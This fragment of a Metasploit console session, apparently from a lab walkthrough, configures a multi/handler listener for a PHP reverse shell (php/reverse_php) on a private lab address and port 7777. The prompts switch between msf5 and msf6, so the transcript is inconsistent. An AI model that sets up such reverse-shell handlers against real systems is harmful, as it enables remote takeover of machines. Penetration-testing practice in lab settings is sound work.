 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set lhost 10.0.2.19
lhost => 10.0.2.19
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (php/reverse_php):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.19        yes       The listen address (an interface may be specified)
   LPORT  7777             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target